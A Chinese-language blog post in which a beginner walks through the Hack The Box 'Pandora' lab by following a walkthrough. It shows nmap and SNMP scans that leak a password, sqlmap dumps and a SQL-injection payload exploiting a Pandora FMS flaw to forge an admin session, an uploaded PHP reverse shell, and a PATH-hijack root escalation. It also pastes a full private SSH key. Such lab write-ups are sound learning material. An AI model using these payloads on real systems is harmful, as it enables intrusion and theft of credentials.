想找个简单的靶场体验一下,找来找去发现没一个简单的,只有这个Pandora相对简单一些
因为不太会,只是体验,所以全程都是按照wp来的
先连上openvpn
openvpn /root/桌面/lab_xiaolong22333.ovpn
首先nmap扫描端口
nmap -sS -A -sC -sV -p- --min-rate 5000 10.10.11.136
没啥收获
将DNS解析添加到hosts(不知道为啥要做这一步,是为了方便吗)
echo 10.10.11.136 pandora.htb >> /etc/hostsffuf扫下目录

无收获
再扫下UDP端口
nmap -sC -sV -sU -top-ports=20 pandora.htb
发现开着snmp
使用snmpwalk扫描一下pandora.htb
snmpwalk -v 2c pandora.htb -c public > nmap
在经过了漫长的等待后得到一个账号密码
username:daniel
password:HotelBabylon23去ssh登陆
ssh daniel@pandora.htb
成功登陆,但没有权限读取flag文件,需提权到matt用户

查看一下端口情况
netstat -tuplen
此时wp说这里好像有本地网络服务pandora(???这是怎么看出来的)
curl pandora.htb
通过ssh转发端口
ssh -L 80:127.0.0.1:80 daniel@pandora.htb
代理成功,访问127.0.0.1

这里发现了一个关键线索v7.0NG.742_FIX_PERL2020
用google可以搜到一个CVE漏洞
NVD - CVE-2020-26518 (nist.gov)
存在sql注入,sqlmap走起

sqlmap -u "http://127.0.0.1/pandora_console/include/chart_generator.php?session_id=1" --batch --dbms=mysql -D pandora -T tsessions_php -C id_session,data --dump又是漫长的等待,成功跑出数据
sqlmap -u "http://127.0.0.1/pandora_console/include/chart_generator.php?session_id=1" --batch --dbms=mysql -D pandora -T tpassword_history -C id_pass,id_user,data_end,password,data_begin --dump
接着用如下payload绕过
http://127.0.0.1/pandora_console/include/chart_generator.php?session_id=' union SELECT 1,2,'id_usuario|s:5:"admin";' as data -- SgGO然后访问http://127.0.0.1/pandora_console/即为admin
(这一步属实没看懂)

接着在Admin tools -> File manager处上传shell
要上传这个shellGitHub - pentestmonkey/php-reverse-shell(咱也不知道为啥用这个)
改下ip地址

127.0.0.1/pandora_console/images/php-reverse-shell.php上传成功后访问http://127.0.0.1/pandora_console/images/php-reverse-shell.php,同时监听端口


成功拿到user的flag
接下来要提权拿去root的flag
检查一下可利用文件
find / -perm -u=s 2> /dev/null(没看懂)

其中/usr/bin/pandora_backup可利用
直接利用会错误,需要一个更加稳定的shell
由于没有matt的密码,所以无法直接用ssh登录,也没找到ssh的秘钥,所以自己生成一个
$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/matt/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Created directory '/home/matt/.ssh'.
Your identification has been saved in /home/matt/.ssh/id_rsa
Your public key has been saved in /home/matt/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:H7MYL4LMkc6M3hTfyaK1KmWUe+isqfGWEbWR0G8UBEo matt@pandora
The key's randomart image is:
+---[RSA 3072]----+
| Eo.+o. |
| . .= . |
| .. * |
| . +.o |
| o++ S o |
| .B==.o * + |
|. .BO.= * + |
| +++oo + . |
|.o=o+.. |
+----[SHA256]-----+
$ cd .ssh
$ ls
id_rsa
id_rsa.pub
$ cat id_rsa.pub > authorized_keys
$ chmod 700 authorized_keys
$ cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
$ 接着本机创建id_rsa文件,内容为生成的秘钥

ssh登陆
切换到matt的用户目录,然后创建一个假的tar可执行文件,,并将matt的家路径注入PATH变量中,然后运行/usr/bin/pandora_backup文件,即可成功提权到root用户

挺有意思的,操作不算很难,但不懂原理,从提权开始就直接懵逼了,完全看不懂在干嘛。。。
还有很长的路要走